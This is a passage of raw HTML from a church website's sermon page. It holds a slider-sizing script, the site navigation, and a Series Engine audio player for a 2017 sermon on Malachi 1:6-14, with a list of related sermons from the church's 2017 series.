					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="wp-singular enmse_message-template-default single single-enmse_message postid-3826 wp-theme-oshin wp-child-theme-pbc _masterslider _msp_version_3.7.7 sticky-header header-solid no-section-scroll top-header top-right-sliding-menu be-themes-layout-layout-wide button-shape-circular opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >
	<div id="main-wrapper"
    >
            <div id="main" class="ajaxable layout-wide" >
        
<header id="header">
		<div id="header-inner-wrap" class=" style1"  >
					<div id="header-wrap" class=" clearfix" data-default-height="155" data-sticky-height="155">
				    <div class="logo">
        <a href="https://www.providencedenver.org"><img class="transparent-logo dark-scheme-logo" src="https://www.providencedenver.org/wp-content/uploads/2018/09/pbc_logo.png" alt="Providence Bible Church" /><img class="transparent-logo light-scheme-logo" src="https://www.providencedenver.org/wp-content/uploads/2018/09/pbc_logo.png" alt="Providence Bible Church" /><img class="normal-logo" src="https://www.providencedenver.org/wp-content/uploads/2018/09/pbc_logo.png" alt="Providence Bible Church" /><img class="sticky-logo" src="https://www.providencedenver.org/wp-content/uploads/2018/09/pbc_logo.png" alt="Providence Bible Church" /></a>    </div>
        <div id="header-controls-right">
        				<div class="header-code-widgets"><div  class="tatsu-module tatsu-normal-button tatsu-button-wrap   tatsu-ry99yn-c7   "><a class="tatsu-shortcode mediumbtn tatsu-button left-icon circular   bg-animation-none  " href="/visit-on-a-sunday" style= "" data-animation="fadeIn"   aria-label="Visit" data-gdpr-atts={} >Visit</a><style>.tatsu-ry99yn-c7 .tatsu-button{background-color: rgba(102,153,51,1);color: #ffffff ;border-width: 1px;border-color: rgba(102,153,51,1); }.tatsu-ry99yn-c7 .tatsu-button:hover{background-color: #ffffff;color: rgba(102,153,51,1) ;border-color: rgba(102,153,51,1); }</style></div>				</div>        <div class="mobile-nav-controller-wrap">
            <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style1">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
        </div>
    </div>				<div id="header-bottom-bar">
				<nav id="navigation" class="clearfix">	<div class="menu"><ul id="menu" class="clearfix be-nav-link-effect-1"><li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3270"><a href="https://www.providencedenver.org/" title="Home">Home</a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3273"><a href="https://www.providencedenver.org/about/" title="About">About</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.providencedenver.org/about/what-we-believe/" title="What We Believe">What We Believe</a></li>
	<li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.providencedenver.org/about/values/" title="Core Values">Core Values</a></li>
	<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://www.providencedenver.org/about/leadership-staff/" title="Leadership &#038; Staff">Leadership &#038; Staff</a></li>
	<li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4341"><a href="https://www.providencedenver.org/about/history/" title="History">History</a></li>
</ul>
</li>
<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3717"><a href="https://www.providencedenver.org/get-connected/" title="Get Connected">Get Connected</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a href="https://www.providencedenver.org/get-connected/im-new/" title="I’m New">I’m New</a></li>
	<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://www.providencedenver.org/get-connected/kids-youth/" title="Kids &#038; Youth">Kids &#038; Youth</a></li>
	<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a href="https://www.providencedenver.org/groups/" title="Community Groups">Community Groups</a></li>
	<li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a href="https://www.providencedenver.org/get-connected/volunteer/" title="Volunteer">Volunteer</a></li>
	<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://www.providencedenver.org/get-connected/crosspurpose/" title="CrossPurpose">CrossPurpose</a></li>
</ul>
</li>
<li id="menu-item-6758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6758"><a href="https://www.providencedenver.org/events/" title="Events">Events</a></li>
<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.providencedenver.org/sermons/" title="Sermons">Sermons</a></li>
<li id="menu-item-3697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3697"><a href="https://providencedenver.churchcenter.com/giving" title="Give">Give</a></li>
<li id="menu-item-7099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7099"><a href="https://youtu.be/CB-5yDvrww8" title="Three Year Plan">Three Year Plan</a></li>
</ul></div>				</nav><!-- End Navigation -->
				</div>
			</div>

			<div class='header-mobile-navigation clearfix'><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3270"><a href="https://www.providencedenver.org/" title="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3273"><a href="https://www.providencedenver.org/about/" title="About">About</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.providencedenver.org/about/what-we-believe/" title="What We Believe">What We Believe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.providencedenver.org/about/values/" title="Core Values">Core Values</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://www.providencedenver.org/about/leadership-staff/" title="Leadership &#038; Staff">Leadership &#038; Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4341"><a href="https://www.providencedenver.org/about/history/" title="History">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3717"><a href="https://www.providencedenver.org/get-connected/" title="Get Connected">Get Connected</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a href="https://www.providencedenver.org/get-connected/im-new/" title="I’m New">I’m New</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://www.providencedenver.org/get-connected/kids-youth/" title="Kids &#038; Youth">Kids &#038; Youth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a href="https://www.providencedenver.org/groups/" title="Community Groups">Community Groups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a href="https://www.providencedenver.org/get-connected/volunteer/" title="Volunteer">Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://www.providencedenver.org/get-connected/crosspurpose/" title="CrossPurpose">CrossPurpose</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6758"><a href="https://www.providencedenver.org/events/" title="Events">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.providencedenver.org/sermons/" title="Sermons">Sermons</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3697"><a href="https://providencedenver.churchcenter.com/giving" title="Give">Give</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7099"><a href="https://youtu.be/CB-5yDvrww8" title="Three Year Plan">Three Year Plan</a></li>
</ul></div></div>	</div>
</header> <!-- END HEADER -->		<section id="content" class="right-sidebar-page">
		<div id="content-wrap" class="be-wrap clearfix">
			<section id="page-content" class=" content-single-sidebar ">
				<div class="clearfix style5-blog">
						
<article id="post-3826" class="element not-wide blog-post clearfix post-3826 enmse_message type-enmse_message status-publish hentry" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
						<div class="article-details clearfix">
									<header class="post-header clearfix">
						<h1 class="post-title">Message: &#8220;Jesus is Awesome&#8221; from Josh Larsen</h1>					</header>
																			<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
	<ul class="clearfix">
		<li class="post-meta">November 20, 2016<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-author">Posted By : admin@providencedenver.org<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-comments">
			<a href="https://www.providencedenver.org/messages/jesus-is-awesome/#respond">0  comments</a> <span class="post-meta-sep">/</span>
		</li>
		<li class="post-meta post-category">Under :  </li>
	</ul>
</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							<style type="text/css" media="screen">
		#seriesengine .enmse-loading-icon {
			margin-top: 50px;
		}
</style>
<div id="seriesengine">
	<script src="https://player.vimeo.com/api/player.js"></script>
	<input type="hidden" name="enmse-random" value="614476925" class="enmse-random">
	<div class="enmse-loading-icon" style="display: none;">
		<p>Loading Content...</p>
	</div>
	<div class="enmse-copy-link-box" style="display: none;">
		<h4>Share a Link to this Message</h4>
		<p>The link has been copied to your clipboard; paste it anywhere you would like to share it.</p>
		<a href="#" class="enmse-copy-link-done">Close</a>
	</div>
	<div class="enmse-content-container" id="enmse-top614476925">
		<input type="hidden" name="enmse-rrandom" value="614476925" class="enmse-rrandom">
								<!-- Single Message and Related Series Details -->
<h3 class="enmse-modern-message-meta">Marcus Doe - July 9, 2017</h3>
<h2 class="enmse-modern-message-title">Malachi</h2>
<!-- Display Audio or Video -->
<div class="enmse-player" >
    <div class="enmse-media-container modern">
		<div class="enmse-watch w614476925" style="display:none;"></div>
		<div class="enmse-listen" ><div class="enmse-modern-audio"><audio src="https://preview.providencedenver.org/wp-content/uploads/sermons/7.9.17_sermon.mp3" controls="controls" class="enmse-audio-player enmseaplayer" rel="" name="65" preload="metadata"></audio></div></div>
		<div class="enmse-alternate a614476925" style="display:none;"></div>
	</div>
	<ul class="enmse-modern-player-tabs">
				<li class="enmse-listen-tab enmse-tab-selected"><a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_sid=23&amp;enmse_mid=65&amp;enmse_av=1" >Listen</a></li>			</ul>
	<div style="clear: both;"></div>
	<div class="enmse-modern-player-details">
			   	<p class="enmse-modern-scripture" style="margin-top: 12px"><strong>Scripture References:</strong> <a href="https://bible.com/bible/59/MAL.1.6-14" target="_blank">Malachi 1:6-14</a></p>	   	<!-- Related Topics -->
	   					<p class="enmse-related-topics"><a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_spid=801" class="enmse-speaker-ajax">More Messages from Marcus Doe<input type="hidden" name="enmse-speaker-info" value="&amp;enmse_spid=801" class="enmse-speaker-info"></a> | <a href="https://preview.providencedenver.org/wp-content/uploads/sermons/7.9.17_sermon.mp3" id="enmse-modern-download-audio"  download>Download Audio</a></p>						<h3>From Series: "<em>2017</em>"</h3>	    			</div>
		<div class="enmse-share-details modern">
				<ul>
	<li class="enmse-facebook"><a href="http://www.facebook.com/sharer/sharer.php?u=https://www.providencedenver.org/messages/55-malachi/" target="_blank"><span>Facebook</span></a></li>
	<li class="enmse-twitter"><a href="https://twitter.com/intent/tweet?text=%22Malachi%22%20on%20Providence Bible Church:&url=%20https://www.providencedenver.org/messages/55-malachi/" target="_blank"><span>Tweet Link</span></a></li>
	<li class="enmse-share-link"><a href="https://www.providencedenver.org/messages/55-malachi/"><span>Share Link</span></a><input type="hidden" class="enmsecopylink" value="https://www.providencedenver.org/messages/55-malachi/" /></li>
	<li class="enmse-email"><a href="mailto:TypeEmailHere@address.com?subject=Check%20out%20%22Malachi%22%20on%20Providence Bible Church&body=Check%20out%20%22Malachi%22%20on%20Providence Bible Church%20at%20the%20link%20below:%0A%0Ahttps://www.providencedenver.org/messages/55-malachi/"><span>Send Email</span></a></li>
	</div>
	</div>	
							<!-- Related Messages -->
<h3 class="enmse-more-title">More From "<em>2017</em>"</h3>
		<div class="enmse-related-area card-view" id="enmse-related614476925">
				<div class="enmse-message-card enmse-oddcard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="Living Stones Image" border="0" />			<h6>January 8, 2017</h6>
			<h5>Living Stones</h5>
			<p class="enmse-speaker-name">Jason Janz</p>									<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=89&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=89" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_sid=23&amp;enmse_mid=89&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=89&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-middlecard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="the Priesthood of Believers Image" border="0" />			<h6>January 15, 2017</h6>
			<h5>the Priesthood of Believers</h5>
			<p class="enmse-speaker-name">Jason Janz</p>									<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=88&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=88" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_sid=23&amp;enmse_mid=88&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=88&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-oddcard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="By His Wounds Image" border="0" />			<h6>February 5, 2017</h6>
			<h5>By His Wounds</h5>
			<p class="enmse-speaker-name">Marcus Doe</p>			<p class="enmse-scripture-info">Isaiah 52:13 - Isaiah 53:5</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=86&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=86" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_sid=23&amp;enmse_mid=86&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=86&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="Made for More: Created in the Image of God Image" border="0" />			<h6>February 12, 2017</h6>
			<h5>Made for More: Created in the Image of God</h5>
			<p class="enmse-speaker-name">Jason Janz</p>			<p class="enmse-scripture-info">Genesis 1:6-31, Genesis 2:18-25</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=87&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=87" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_sid=23&amp;enmse_mid=87&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=87&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-middlecard enmse-oddcard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="Made for More: The Fall Image" border="0" />			<h6>February 19, 2017</h6>
			<h5>Made for More: The Fall</h5>
			<p class="enmse-speaker-name">Josh Larsen</p>			<p class="enmse-scripture-info">Genesis 3:8-19</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=85&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=85" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_sid=23&amp;enmse_mid=85&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=85&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="Made for More: Redemption (Featuring Q&A with Trillia Newbell) Image" border="0" />			<h6>February 26, 2017</h6>
			<h5>Made for More: Redemption (Featuring Q&A with Trillia Newbell)</h5>
			<p class="enmse-speaker-name">Josh Larsen</p>			<p class="enmse-scripture-info">Hebrews 2:8-18 Hebrews 4:14-16</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=84&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=84" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_sid=23&amp;enmse_mid=84&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=84&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-oddcard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="Made for More:Women and Leadership (Featuring Guest Speaker: Helen Hayes) Image" border="0" />			<h6>March 5, 2017</h6>
			<h5>Made for More:Women and Leadership (Featuring Guest Speaker: Helen Hayes)</h5>
			<p class="enmse-speaker-name">Jason Janz</p>									<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=83&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=83" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_sid=23&amp;enmse_mid=83&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=83&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-middlecard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="MAde for More: Women and Justice (Featuring Guest Speaker Michelle Warren) (Michelle Warren) Image" border="0" />			<h6>March 12, 2017</h6>
			<h5>MAde for More: Women and Justice (Featuring Guest Speaker Michelle Warren) (Michelle Warren)</h5>
			<p class="enmse-speaker-name">Guest Speaker</p>			<p class="enmse-scripture-info">Galatians 3:26-28</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=82&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=82" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_sid=23&amp;enmse_mid=82&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=82&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-oddcard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="Made for More: Singleness, Marriage & Motherhood Image" border="0" />			<h6>March 19, 2017</h6>
			<h5>Made for More: Singleness, Marriage & Motherhood</h5>
			<p class="enmse-speaker-name">Jason Janz</p>									<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=81&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=81" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_sid=23&amp;enmse_mid=81&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=81&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="Made for More: The Response from  our Men Image" border="0" />			<h6>March 26, 2017</h6>
			<h5>Made for More: The Response from  our Men</h5>
			<p class="enmse-speaker-name">Jerome Grosskopf</p>									<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=80&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=80" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_sid=23&amp;enmse_mid=80&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=23&amp;enmse_mid=80&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="se-pagination"><span class="displaying-num">Displaying 1-10 of 44</span><span class="page-numbers current">1</span> <a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_o=1&amp;enmse_c=10&amp;enmse_p=5&amp;enmse_mid=65&amp;enmse_sid=23&amp;enmse_av=1&amp;enmse_sds=0" class="page-numbers number enmse-ajax-page" name="&amp;enmse_c=10&amp;enmse_p=5&amp;enmse_mid=65&amp;enmse_sid=23&amp;enmse_av=1">2</a> <a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_o=1&amp;enmse_c=20&amp;enmse_p=5&amp;enmse_mid=65&amp;enmse_sid=23&amp;enmse_av=1&amp;enmse_sds=0" class="page-numbers number enmse-ajax-page" name="&amp;enmse_c=20&amp;enmse_p=5&amp;enmse_mid=65&amp;enmse_sid=23&amp;enmse_av=1">3</a> <a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_o=1&amp;enmse_c=30&amp;enmse_p=5&amp;enmse_mid=65&amp;enmse_sid=23&amp;enmse_av=1&amp;enmse_sds=0" class="page-numbers number enmse-ajax-page" name="&amp;enmse_c=30&amp;enmse_p=5&amp;enmse_mid=65&amp;enmse_sid=23&amp;enmse_av=1">4</a> <a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_o=1&amp;enmse_c=40&amp;enmse_p=5&amp;enmse_mid=65&amp;enmse_sid=23&amp;enmse_av=1&amp;enmse_sds=0" class="page-numbers number enmse-ajax-page" name="&amp;enmse_c=40&amp;enmse_p=5&amp;enmse_mid=65&amp;enmse_sid=23&amp;enmse_av=1">5</a> <a href="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&amp;enmse_o=1&amp;enmse_c=10&amp;enmse_p=5&amp;enmse_mid=65&amp;enmse_sid=23&amp;enmse_av=1&amp;enmse_sds=0" class="next page-numbers enmse-ajax-page" name="&amp;enmse_c=10&amp;enmse_p=5&amp;enmse_mid=65&amp;enmse_sid=23&amp;enmse_av=1"><span>More </span>&raquo;</a><div style="clear: both;"></div></div>
	</div>
						<input type="hidden" name="enmse-embed-options" value="&amp;enmse_lo=1&amp;enmse_a=0&amp;enmse_de=0&amp;enmse_d=0&amp;enmse_sh=0&amp;enmse_ex=0&amp;enmse_dss=0&amp;enmse_dst=0&amp;enmse_dsb=0&amp;enmse_dssp=0&amp;enmse_scm=1&amp;enmse_dsst=n&amp;enmse_dam=0&amp;enmse_sort=ASC&amp;enmse_pag=10&amp;enmse_apag=12&amp;enmse_cv=1&amp;enmse_ddval=four&amp;enmse_hsd=0&amp;enmse_hspd=0&amp;enmse_htd=0&amp;enmse_hbd=0&enmse_hs=0&enmse_hsh=0&enmse_had=0" class="enmse-embed-options">
<input type="hidden" name="enmse-plugin-url" value="https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin" class="enmse-plugin-url">
<input type="hidden" name="enmse-permalink" value="https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2Fjesus-is-awesome%2F%3Fenmse%3D1" class="enmse-permalink">
<input type="hidden" name="enmse-permalinknoajax" value="https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1" class="enmse-permalinknoajax">
<input type="hidden" name="xxse" value="L2hvbWUvcGJjcHJldmlldy9wcm92aWRlbmNlZGVudmVyLm9yZy93ZWIv" class="xxse" />	
		<h3 class="enmse-poweredby"><a href="http://seriesengine.com" target="_blank">Powered by Series Engine</a></h3>	
		<div style="clear: right"></div>
	<!-- v2.8.8.3.120924 -->
	</div>
</div>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
	</article>
<div class="clearfix single-page-atts">
    <div class="clearfix single-page-att single-post-share">
